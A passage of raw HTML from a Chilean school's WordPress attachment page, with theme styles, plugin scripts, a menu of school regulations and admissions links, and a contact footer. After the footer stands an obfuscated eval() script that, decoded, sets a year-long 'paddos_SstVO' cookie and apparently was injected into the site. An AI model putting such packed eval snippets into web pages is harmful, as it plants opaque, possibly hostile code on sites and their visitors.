@media screen and (max-width:1000px){.toggle-bar{background:#1e73be}}.ht-header{border-top:4px solid #1e73be}#ht-colophon{border-top:4px solid #1e73be}html,body,button,input,select,textarea{font-family:'Poppins',serif;font-weight:400;text-transform:none;text-decoration:none;font-size:16px;line-height:1.6;color:#444444}.ht-menu > ul > li > a{font-family:'Oswald',serif;font-weight:400;text-transform:uppercase;text-decoration:none;font-size:14px;line-height:2.6}h1,h2,h3,h4,h5,h6,.ht-site-title,.ht-slide-cap-title,.ht-counter-count{font-family:'Oswald',serif;font-weight:400;text-transform:none;text-decoration:none;line-height:1.3}.ht-menu ul ul{font-size:14px;font-family:Oswald}.ht-main-content h1,.ht-main-content h2,.ht-main-content h3,.ht-main-content h4,.ht-main-content h5,.ht-main-content h6{color:#000000}.ht-main-content{color:#333333}a{color:#000000}.ht-site-title a,.ht-site-title a:hover{color:#333333}.ht-site-description a,.ht-site-description a:hover{color:#333333}#ht-site-branding img.custom-logo{width:360px}.ht-site-header .ht-header{background-color:#FFF} .ht-menu > ul > li.menu-item:hover > a,.ht-menu > ul > li.menu-item.current_page_item > a,.ht-menu > ul > li.menu-item.current-menu-item > a,.ht-menu > ul > li.menu-item.current_page_ancestor > a,.ht-menu > ul > li.menu-item.current > a{background-color:#1e73be}.ht-menu ul ul li.menu-item:hover > a{background-color:#1e73be} @media screen and (max-width:1000px){#ht-site-navigation .ht-menu{background-color:} .ht-menu > ul > li.menu-item > a{color:} .ht-menu > ul > li.menu-item:hover > a,.ht-menu > ul > li.menu-item.current_page_item > a,.ht-menu > ul > li.menu-item.current-menu-item > a,.ht-menu > ul > li.menu-item.current_page_ancestor > a,.ht-menu > ul > li.menu-item.current > a{color:;background-color:#1e73be}} #ht-colophon{background-image:url(https://basica.csmaipo.cl/wp-content/themes/total/images/footer-bg.jpg);background-repeat:repeat;background-size:auto;background-position:center center;background-attachment:scroll} .ht-main-footer .widget-title{color:#EEEEEE} .ht-main-footer .ht-footer{color:#EEEEEE} .ht-main-footer a{color:#eeeeee} #ht-bottom-footer{color:#EEEEEE} #ht-bottom-footer a{color:#EEEEEE}.ht-service-left-bg{background-image:url()}#ht-counter-section{background-image:url()}#ht-cta-section{background-image:url()}@media screen and (max-width:1170px){.ht-container,.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container,.elementor-template-full-width .elementor-section.elementor-section-boxed>.elementor-container{width:auto !important;padding-left:30px !important;padding-right:30px !important} body.ht-boxed #ht-page{width:95% !important} .ht-slide-caption{width:80%;margin-left:-40%}}@media screen and (max-width:768px){}@media screen and (max-width:480px){}
</style>
<link rel='stylesheet' id='total-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A200%2C300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://basica.csmaipo.cl/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://basica.csmaipo.cl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://basica.csmaipo.cl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.3' type='text/css' media='all' />
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/plugins/lightbox/js/frontend/froogaloop2.min.js?ver=6.2.8' id='hugeit-froogaloop-js-js'></script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/basica.csmaipo.cl\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=page&current_page_id=3567&search_query&page_uri=L25vdGljaWFzLTIvd2hhdHNhcHAtaW1hZ2UtMjAyMC0wOS0wMS1hdC0xMi0yNS0zMi8","keepOnlineRequestUrl":"https:\/\/basica.csmaipo.cl\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=page&current_page_id=3567&search_query&page_uri=L25vdGljaWFzLTIvd2hhdHNhcHAtaW1hZ2UtMjAyMC0wOS0wMS1hdC0xMi0yNS0zMi8","option":{"dntEnabled":false,"cacheCompatibility":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.2.8' id='wp-statistics-tracker-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/themes/total/js/jquery.stellar.js?ver=2.1.18' id='jquery-stellar-js'></script>
<link rel="https://api.w.org/" href="https://basica.csmaipo.cl/wp-json/" /><link rel="alternate" type="application/json" href="https://basica.csmaipo.cl/wp-json/wp/v2/media/3567" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://basica.csmaipo.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://basica.csmaipo.cl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://basica.csmaipo.cl/?p=3567' />
<link rel="alternate" type="application/json+oembed" href="https://basica.csmaipo.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbasica.csmaipo.cl%2Fnoticias-2%2Fwhatsapp-image-2020-09-01-at-12-25-32%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://basica.csmaipo.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbasica.csmaipo.cl%2Fnoticias-2%2Fwhatsapp-image-2020-09-01-at-12-25-32%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.105.0" /><!-- Analytics by WP Statistics v14.1.3.1 - https://wp-statistics.com/ -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<meta name="generator" content="Elementor 3.14.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4661377249430100&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://basica.csmaipo.cl/wp-content/uploads/2020/03/cropped-logo-superior-vector-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://basica.csmaipo.cl/wp-content/uploads/2020/03/cropped-logo-superior-vector-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://basica.csmaipo.cl/wp-content/uploads/2020/03/cropped-logo-superior-vector-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://basica.csmaipo.cl/wp-content/uploads/2020/03/cropped-logo-superior-vector-1-270x270.png" />
    </head>

    <body data-rsssl=1 class="attachment attachment-template-default attachmentid-3567 attachment-jpeg wp-custom-logo wp-embed-responsive ht-wide ht-sticky-header elementor-default elementor-kit-3931">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="ht-page"><a class="skip-link screen-reader-text" href="#ht-content">Skip to content</a>        <header id="ht-masthead" class="ht-site-header">
            <div class="ht-header">
                <div class="ht-container">
                    <div id="ht-site-branding">
                        <a href="https://basica.csmaipo.cl/" class="custom-logo-link" rel="home"><img width="544" height="153" src="https://basica.csmaipo.cl/wp-content/uploads/2022/09/cropped-cropped-superior-para-documentos.png" class="custom-logo" alt="Colegio Superior del Maipo" decoding="async" srcset="https://basica.csmaipo.cl/wp-content/uploads/2022/09/cropped-cropped-superior-para-documentos.png 544w, https://basica.csmaipo.cl/wp-content/uploads/2022/09/cropped-cropped-superior-para-documentos-300x84.png 300w" sizes="(max-width: 544px) 100vw, 544px" /></a>                    </div>

                    <nav id="ht-site-navigation" class="ht-main-navigation">
                                <a href="#" class="toggle-bar"><span></span></a>
        <div class="ht-menu ht-clearfix"><ul id="menu-menus-superior" class="ht-clearfix"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://basica.csmaipo.cl">INICIO</a></li>
<li id="menu-item-3996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3996"><a href="#">NUESTRO COLEGIO</a>
<ul class="sub-menu">
	<li id="menu-item-4633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4633"><a href="#">Reglamentos 2025</a>
	<ul class="sub-menu">
		<li id="menu-item-4635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4635"><a href="https://www.csmaipo.cl/wp-content/uploads/2025/03/REGLAMENTO-BECAS-2025.pdf">Reglamento de Becas</a></li>
		<li id="menu-item-4636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4636"><a href="https://www.csmaipo.cl/wp-content/uploads/2025/03/Reglamento-Convivencia-Escolar-2025-con-Reglamento-parvulario.pdf">Reglamento de Convivencia Escolar</a></li>
		<li id="menu-item-4637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4637"><a href="https://www.csmaipo.cl/wp-content/uploads/2025/03/2025-REGLAMENTO-EVALUACION-ESCOLAR.pdf">Reglamento de Evaluación y Promoción</a></li>
		<li id="menu-item-4650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4650"><a href="https://www.csmaipo.cl/wp-content/uploads/2025/03/Reglamento-de-Evaluacion_EP-SEMESTRES-2025.pdf">Reglamento de Evaluación  y Promoción Ed. Parvularia</a></li>
		<li id="menu-item-4640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4640"><a href="https://www.csmaipo.cl/wp-content/uploads/2025/03/PISE-2025.pdf">Plan Integral de Seguridad Escolar</a></li>
		<li id="menu-item-4641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4641"><a href="https://www.csmaipo.cl/wp-content/uploads/2025/03/Plan-de-Formacion-ciudadana-2024-25.pdf">Plan de Formación Ciudadana</a></li>
		<li id="menu-item-4639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4639"><a href="https://www.csmaipo.cl/wp-content/uploads/2025/03/PLAN-DE-GESTION-25.pdf">Plan de Gestión Anual</a></li>
	</ul>
</li>
	<li id="menu-item-4632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4632"><a href="https://www.csmaipo.cl/p-e-i/">P.E.I.</a></li>
	<li id="menu-item-4628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4628"><a href="https://www.csmaipo.cl/historia/">Historia</a></li>
	<li id="menu-item-4629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4629"><a href="https://www.csmaipo.cl/quienes-somos/">Quienes Somos</a></li>
	<li id="menu-item-4630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4630"><a href="https://www.csmaipo.cl/mision-y-vision/">Misión y Visión</a></li>
	<li id="menu-item-4631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4631"><a href="https://www.csmaipo.cl/directivos/">Directivos</a></li>
	<li id="menu-item-4634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4634"><a href="https://www.csmaipo.cl/arancel-anual/">Arancel Anual</a></li>
</ul>
</li>
<li id="menu-item-3730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3730"><a href="#">COMUNICADOS</a>
<ul class="sub-menu">
	<li id="menu-item-4852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4852"><a href="https://basica.csmaipo.cl/wp-content/uploads/2026/01/1-_2-_merged.pdf">Lecturas Complementarias 2026</a></li>
	<li id="menu-item-4834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4834"><a href="https://basica.csmaipo.cl/wp-content/uploads/2026/01/LISTAS_merged.pdf">Listas de Útiles 2026</a></li>
</ul>
</li>
<li id="menu-item-3997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3997"><a href="https://cuentas.napsis.cl">PORTAL PADRES &#8220;NAPSIS&#8221;</a></li>
<li id="menu-item-3374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3374"><a href="https://www.csmaipo.cl/pago-mensualidad/">PAGO MENSUALIDAD</a></li>
<li id="menu-item-4403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4403"><a href="https://basica.csmaipo.cl/trabaja-con-nosotros/">TRABAJA CON NOSOTROS</a></li>
<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://basica.csmaipo.cl/formulario-de-contacto/">CONTACTO</a></li>
<li id="menu-item-4836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4836"><a href="#">Admisión 2026</a>
<ul class="sub-menu">
	<li id="menu-item-4853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4853"><a href="https://www.sistemadeadmisionescolar.cl">Sistema de Admisión Escolar</a></li>
	<li id="menu-item-4835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4835"><a href="http://applications.tether.education">Matrícula Online</a></li>
	<li id="menu-item-4832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4832"><a href="https://drive.google.com/file/d/19sHGjcADv3Y6RpDO6z6XVfwhkp9Jy_ya/view?usp=sharing">Tutorial Matrículas 2026</a></li>
</ul>
</li>
</ul></div>                    </nav>
                </div>
            </div>
        </header>
        <div id="ht-content" class="ht-site-content ht-clearfix">            <header class="ht-main-header">
                <div class="ht-container">
                    <h1 class="ht-main-title">WhatsApp Image 2020-09-01 at 12.25.32</h1>                    <nav role="navigation" aria-label="Migas de pan" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://basica.csmaipo.cl/" rel="home" itemprop="item"><span itemprop="name">Inicio</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">WhatsApp Image 2020-09-01 at 12.25.32</span><meta itemprop="position" content="2" /></li></ul></nav>                </div>
            </header><!-- .entry-header -->
                    <div class="ht-container">
            <div id="primary" class="content-area">
                <main id="main" class="site-main">

                    
                        
<article id="post-3567" class="post-3567 attachment type-attachment status-inherit hentry">

    <div class="page-content">
        <p class="attachment"><a title="WhatsApp Image 2020-09-01 at 12.25.32" href='https://basica.csmaipo.cl/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-01-at-12.25.32.jpeg'><img width="300" height="225" src="https://basica.csmaipo.cl/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-01-at-12.25.32-300x225.jpeg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://basica.csmaipo.cl/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-01-at-12.25.32-300x225.jpeg 300w, https://basica.csmaipo.cl/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-01-at-12.25.32-1024x768.jpeg 1024w, https://basica.csmaipo.cl/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-01-at-12.25.32-768x576.jpeg 768w, https://basica.csmaipo.cl/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-01-at-12.25.32.jpeg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
    </div><!-- .entry-content -->

</article><!-- #post-## -->


                        
                    
                </main>
            </div>

                    </div>

        </div><!-- #content --><footer id="ht-colophon" class="ht-site-footer">            <div id="ht-main-footer">
                <div class="ht-container">
                    <div class="ht-main-footer col-3-1-1-1">
                                                        <div class="ht-footer ht-footer2">
                                    <aside id="total_contact_info-3" class="widget widget_total_contact_info">        <div class="ht-contact-info">
            <h4 class="widget-title">CONTACTO</h4>
            <ul>
                                    <li><i class="fas fa-phone"></i>+56 22 440 7950</li>
                
                                    <li><i class="far fa-envelope"></i>contacto.basica@csmaipo.cl</li>
                
                                    <li><i class="fas fa-globe-asia"></i>www.basica.csmaipo.cl</li>
                
                                    <li><i class="fas fa-map-marker-alt"></i><p>Arturo Dagnino 131, San Bernardo</p>
</li>
                
                                    <li><i class="far fa-clock"></i><p>8:30 - 17:00</p>
</li>
                                </ul>
        </div>
        </aside>	
                                </div>
                                                    </div>
                </div>
            </div>
                    <div id="ht-bottom-footer">
            <div class="ht-container">
                <div class="ht-site-info ht-bottom-footer">
                    Colegio Superior del Maipo - Sitio creado por Ian Jimenez<span class="sep"> | </span><a href="https://hashthemes.com/wordpress-theme/total/" target="_blank">WordPress Theme - Total</a> por HashThemes                </div><!-- #site-info -->
            </div>
        </div>
        </footer><!-- #colophon --></div><!-- #page --><script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 3=2 0(2 0().6()+5*4*1*1*f);8.e="c=b; 9=/; a="+3.d();',16,16,'Date|60|new|date|24|365|getTime|var|document|path|expires|1|paddos_SstVO|toUTCString|cookie|1000'.split('|'),0,{}))</script>
            <div id="ht-back-top" class="ht-hide"><i class="fas fa-angle-up"></i></div>
            <link rel='stylesheet' id='remove-style-meta-css' href='https://basica.csmaipo.cl/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/plugins/lightbox/js/frontend/mousewheel.min.js?ver=1.0' id='mousewheel-min-js-js'></script>
<script type='text/javascript' id='hugeit-lightbox-js-js-extra'>
/* <![CDATA[ */
var hugeit_resp_lightbox_obj = {"hugeit_lightbox_lightboxView":"view1","hugeit_lightbox_speed_new":"600","hugeit_lightbox_overlayClose_new":"true","hugeit_lightbox_loop_new":"true","hugeit_lightbox_fullwidth_effect":"false","hugeit_lightbox_thumbs":"false","hugeit_lightbox_showTitle":"true","hugeit_lightbox_showDesc":"false","hugeit_lightbox_showBorder":"false","hugeit_lightbox_imageframe":"frame_0","hugeit_lightbox_fullscreen_effect":"false","hugeit_lightbox_rightclick_protection":"true","hugeit_lightbox_arrows_hover_effect":"0","lightbox_open_close_effect":"0","hugeit_lightbox_view_info":"false"};
var hugeit_gen_resp_lightbox_obj = {"hugeit_lightbox_slideAnimationType":"effect_1","hugeit_lightbox_overlayDuration":"150","hugeit_lightbox_escKey_new":"false","hugeit_lightbox_keyPress_new":"false","hugeit_lightbox_arrows":"true","hugeit_lightbox_mouseWheel":"false","hugeit_lightbox_download":"false","hugeit_lightbox_showCounter":"false","hugeit_lightbox_nextHtml":"","hugeit_lightbox_prevHtml":"","hugeit_lightbox_sequence_info":"image","hugeit_lightbox_sequenceInfo":"of","hugeit_lightbox_width_new":"100","hugeit_lightbox_height_new":"100","hugeit_lightbox_videoMaxWidth":"790","hugeit_lightbox_slideshow_new":"false","hugeit_lightbox_slideshow_auto_new":"false","hugeit_lightbox_slideshow_speed_new":"2500","hugeit_lightbox_slideshow_start_new":"","hugeit_lightbox_slideshow_stop_new":"","hugeit_lightbox_watermark":"false","hugeit_lightbox_socialSharing":"false","hugeit_lightbox_facebookButton":"false","hugeit_lightbox_twitterButton":"false","hugeit_lightbox_googleplusButton":"false","hugeit_lightbox_pinterestButton":"false","hugeit_lightbox_linkedinButton":"false","hugeit_lightbox_tumblrButton":"false","hugeit_lightbox_redditButton":"false","hugeit_lightbox_bufferButton":"false","hugeit_lightbox_diggButton":"false","hugeit_lightbox_vkButton":"false","hugeit_lightbox_yummlyButton":"false","hugeit_lightbox_watermark_text":"WaterMark","hugeit_lightbox_watermark_textColor":"ffffff","hugeit_lightbox_watermark_textFontSize":"30","hugeit_lightbox_watermark_containerBackground":"000000","hugeit_lightbox_watermark_containerOpacity":"90","hugeit_lightbox_watermark_containerWidth":"300","hugeit_lightbox_watermark_position_new":"9","hugeit_lightbox_watermark_opacity":"70","hugeit_lightbox_watermark_margin":"10","hugeit_lightbox_watermark_img_src_new":"https:\/\/basica.csmaipo.cl\/wp-content\/plugins\/lightbox\/images\/No-image-found.jpg","hugeit_lightbox_watermark_container_bg_color":"rgba(0,0,0,0.9)"};
var hugeit_resp_lightbox_plugins_url = "https:\/\/basica.csmaipo.cl\/wp-content\/plugins\/lightbox\/images\/image_frames\/";
/* ]]> */
</script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/plugins/lightbox/js/frontend/lightbox.js?ver=1.0' id='hugeit-lightbox-js-js'></script>
<script type='text/javascript' id='hugeit-custom-js-js-extra'>
/* <![CDATA[ */
var lightbox_type = "new_type";
var ajaxUrl = "https:\/\/basica.csmaipo.cl\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/plugins/lightbox/js/frontend/custom.js?ver=1.0' id='hugeit-custom-js-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/basica.csmaipo.cl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/themes/total/js/jquery.nav.js?ver=2.1.18' id='jquery-nav-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/themes/total/js/owl.carousel.js?ver=2.1.18' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/themes/total/js/isotope.pkgd.js?ver=2.1.18' id='isotope-pkgd-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/themes/total/js/nivo-lightbox.js?ver=2.1.18' id='nivo-lightbox-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/themes/total/js/superfish.js?ver=2.1.18' id='superfish-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/themes/total/js/odometer.js?ver=2.1.18' id='odometer-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/themes/total/js/waypoint.js?ver=2.1.18' id='waypoint-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/themes/total/js/headroom.js?ver=2.1.18' id='headroom-js'></script>
<script type='text/javascript' id='total-custom-js-extra'>
/* <![CDATA[ */
var total_localize = {"template_path":"https:\/\/basica.csmaipo.cl\/wp-content\/themes\/total"};
/* ]]> */
</script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/themes/total/js/total-custom.js?ver=2.1.18' id='total-custom-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf-QJ0UAAAAAO_z36Ju78ZzpTJHnAI5teFbKdlj&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
